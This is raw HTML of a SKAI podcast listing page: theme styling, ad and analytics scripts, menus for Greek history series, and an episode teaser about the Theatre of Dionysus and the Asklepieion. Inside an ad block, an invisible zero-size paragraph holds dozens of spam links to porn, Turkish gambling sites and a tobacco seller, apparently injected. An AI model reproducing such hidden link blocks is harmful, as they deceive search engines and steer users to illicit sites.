color: #111111;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #34495e;}.has-vlog-highlight-bg-color{ color: #34495e;}
/*# sourceURL=vlog-main-inline-css */
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://podcast.skai.gr/wp-content/themes/vlog-child/style.css?ver=2.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meks_ap-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<style id='meks_ap-main-inline-css' type='text/css'>
.meks-ap-bg, .mejs-volume-total, .meks-ap-collapsed .meks-ap-toggle {
                    background: #000;
                 }.meks-ap, .meks-ap a, .mejs-button>button {
                    color: #FFF;
                 }.mejs-volume-button>.mejs-volume-slider,.mejs__speed-selector, .mejs-speed-selector, .mejs-playpause-button {
                    background-color: #FFF;
                }.mejs-volume-button:hover > button:before,.mejs__speed-selector,.mejs-speed-selector, .mejs-speed-button:hover button, .mejs-playpause-button button{
                    color: #000;
                }.mejs-time-current, .mejs-time-handle-content{
                    background-color: #FFF;
            }.mejs-time-handle-content{
                border-color: #FFF;
        }:root{
            --player-original-bg-color: #000;
        }
/*# sourceURL=meks_ap-main-inline-css */
</style>
<link rel='stylesheet' id='meks_ess-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://podcast.skai.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podcast.skai.gr/wp-json/wp/v2/pages/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podcast.skai.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://podcast.skai.gr/layout-a/" />
<link rel='shortlink' href='https://podcast.skai.gr/?p=300' />
<meta name="generator" content="Redux 4.5.10" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
    <!-- AdMan -->
    <script src="https://static.adman.gr/adman.js"></script>

    <!-- Google Ad Manager -->
    <script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
    </script>
    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/1042982/Podcast_header_728x90', [728, 90], 'div-gpt-ad-1498641416829-0').addService(googletag.pubads());
            //googletag.defineSlot('/1042982/Podcast_300_250', [300, 250], 'div-gpt-ad-1501235960550-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/podcast_300_600', [300, 600], 'div-gpt-ad-1501236075987-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/Podcast_Sticky_300_250', [300, 250], 'div-gpt-ad-1498641660416-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WJHPQVP');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-75367824-1', 'auto');
        ga('send', 'pageview');
    </script>

    <link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196-45x45.png" sizes="32x32" />
<link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
<meta name="msapplication-TileImage" content="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
</head>

<body class="paged wp-singular page-template page-template-template-modules page-template-template-modules-php page page-id-300 paged-26 page-paged-26 wp-theme-vlog wp-child-theme-vlog-child vlog-v_2_5_2 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header  hidden-xs hidden-sm">
            
            <div class="vlog-header-5">
	<div class="vlog-header-wrapper">
		<div class="container">
			<div class="vlog-header-middle">
				<div class="vlog-slot-l">
					
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-r">
						<div class="vlog-ad hidden-xs"><!-- /1042982/Podcast_header_728x90 -->
<div id="div-gpt-ad-1498641416829-0" style="height: 90px; width: 728px;">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</div>
<ins class="div-gpt-ad-1498641416829-0"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4786831868995792"
     data-ad-slot="9037493983">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</ins></div>
				</div>
			</div>
		</div>
	</div>

	<div class="vlog-header-bottom">
		<div class="container">
			<div class="vlog-slot-l">
				<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu" class="vlog-main-nav vlog-menu"><li id="menu-item-11341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>			</div>
			<div class="vlog-slot-r">
					<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
			</div>
		</div>
	</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header  vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
											<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo-mini" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Δεν υπάρχουν διαθέσιμα video!</p>
				<p class="text-center vlog-small-border">Πατήστε &quot;ΔΕΙΤΕ ΜΕΤΑ&quot; για να βάλετε video εδώ</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-top-menu-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

    
    
    	<div class="vlog-ad">













<p style="overflow:auto;position:fixed;height:0;width:0"><a href="http://www.sex4.tv/" title="porno video">porno video</a> <a href="https://esigaraal.com.tr" title="iqos">iqos</a> <a href="https://bonanzaoyna.com.tr" title="Bonanza Oyna">Bonanza Oyna</a> <a href="https://cratosroyalbetgiris.gen.tr" title="Cratosroyalbet giriş">Cratosroyalbet giriş</a> <a href="https://telefondasohbethatti.xyz/" title="telefonda sohbet">telefonda sohbet</a> <a href="https://betsalvador.us.com" title="betsalvador kayıt">betsalvador kayıt</a> <a href="https://betsalvadorgiris.com" title="betsalvador">betsalvador</a> <a href="https://betsalvador.com.tr" title="betsalvador giriş">betsalvador giriş</a> <a href="https://betwild.gen.tr" title="betwild">betwild</a> <a href="https://betwoon.link/" title="betwoon">betwoon</a> <a href="https://royalbetgiris.live/" title="royalbet">royalbet</a> <a href="https://palacebet.live/" title="palacebet">palacebet</a> <a href="https://pashagaming.gen.tr" title="pashagaming">pashagaming</a> <a href="https://grandpashabet.casino" title="grandpashabet">grandpashabet</a> <a href="https://betwoongiris.org/" title="Betwoon">Betwoon</a> <a href="https://hizlibahisgiris.com.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://denemebonusu.gen.tr" title="deneme bonusu">deneme bonusu</a> <a href="https://radissonbet.gen.tr" title="radissonbet">radissonbet</a> <a href="https://grandpashabet.link/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a> <a href="https://royalbetgiris.com" title="royalbet giriş">royalbet giriş</a> <a href="https://radissonbet.us.com" title="radissonbet giriş">radissonbet giriş</a> <a href="https://radissonbetgirisi.com.tr" title="radissonbet üyelik">radissonbet üyelik</a> <a href="https://royalbet.us.com" title="royalbet üyelik">royalbet üyelik</a> <a href="https://pashagaminggiris.live/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://cratosroyalbet.gen.tr" title="Cratosroyalbet">Cratosroyalbet</a> <a href="https://aviatoroyunuoyna.com.tr" title="Aviator oyna">Aviator oyna</a> <a href="https://hizlibahis.gen.tr" title="Hızlıbahis giriş">Hızlıbahis giriş</a> <a href="https://pashagaminggiris.gen.tr" title="Güncel Pashagaming giriş">Güncel Pashagaming giriş</a> <a href="https://betwoon.live" title="betwoon giriş">betwoon giriş</a> <a href="https://starzbet.gen.tr/" title="Starzbet">Starzbet</a> <a href="https://betwildgir.com" title="betwild">betwild</a> <a href="https://hizlibahisgiris.gen.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://spincogiris.org" title="spinco">spinco</a> <a href="https://maxwingiris.com" title="maxwin">maxwin</a> <a href="https://superbetgiris.gen.tr" title="superbet">superbet</a> <a href="https://damabetgiris.com" title="damabet">damabet</a> <a href="https://superbet-giris.com" title="superbet giriş">superbet giriş</a> <a href="https://damabetgiris.gen.tr" title="damabet giriş">damabet giriş</a> <a href="https://grandpashabetgiris.gen.tr" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://betgit.gen.tr" title="betgit">betgit</a> <a href="https://bycasino.gen.tr" title="Bycasino">Bycasino</a> <a href="https://tipobet.gen.tr" title="Tipobet">Tipobet</a> <a href="https://bayspin.com.tr" title="bayspin">bayspin</a> <a href="https://betorspingiris.com.tr" title="betorspin">betorspin</a> <a href="https://sahabet.gen.tr" title="sahabet">sahabet</a> <a href="https://onwingiris.gen.tr" title="onwin">onwin</a> <a href="https://dedebetgiris.com/" title="dedebet">dedebet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://damabetgiris.gen.tr/" title="damabet giriş">damabet giriş</a> <a href="https://palacebetgiris.gen.tr/" title="palacebet">palacebet</a> <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> <a href="https://betwildgirisi.net/" title="betwild">betwild</a> <a href="https://royalbetgiris.gen.tr/" title="royalbet">royalbet</a> <a href="https://royalbetgirisi.gen.tr/" title="royalbet giriş">royalbet giriş</a> <a href="https://betsalvador.us.com/" title="betsalvador">betsalvador</a> <a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a> <a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a>
<a href="https://verabet.casino/" title="verabet">verabet</a>
</p></div>

    
    
        
                    
                        
            <div class="vlog-section ">

                <div class="container">
                    
                    

                    <div class="vlog-content">

                        <div class="row row-eq-height">

                            
                                                                    
                                                                                                                                <div class="vlog-module module-posts col-lg-12 col-md-12 col-sm-12 " id="vlog-module-0-0" data-col="12">
    
    <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>Layout A (with pagination)</h4></div></div>
    
        
    <div class="row vlog-posts row-eq-height ">
    	
    	 
	    		    		
	    					    <article class="vlog-lay-a vlog-post post-579 post type-post status-publish format-audio hentry category-gnorizontas-tin-acropoli post_format-post-format-audio">

    
    <div class="col-vlog-offset">
    
        <div class="entry-header">
                                                    
            
                            <span class="entry-category"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/" class="vlog-cat-14">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ - ΑΚΡΟΠΟΛΗ</a></span>
            
            <h2 class="entry-title h1"><a href="https://podcast.skai.gr/19-to-theatro-tou-dionysou-ke-to-asklipiio/">19. Το θέατρο του Διονύσου και το Ασκληπιείο</a></h2>
        </div>
        
                                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">05/07/2017</span></div></div>
                    
        <div class="entry-content">
                           <p>Η συνέχεια της νοητής μας διαδρομής, της βόλτας μας γύρω από την Ακρόπολη. Περπατάμε στο θέατρο του Διονύσου, το οικοδόμημα που θα στεγάσει το θεατρικό δράμα που ήδη έχει κάνει την εμφάνισή του και καταλήγουμε στο Ασκληπιείο, το ιερό της υγείας, το θεραπευτήριο. Ξεναγός μας ο Κωνσταντίνος Τσάκος, τέως Έφορος Αρχαιοτήτων.</p>
<p><em>Το επεισόδιο της σειράς ηχογραφήθηκε την περίοδο 2009-2010.</em></p>
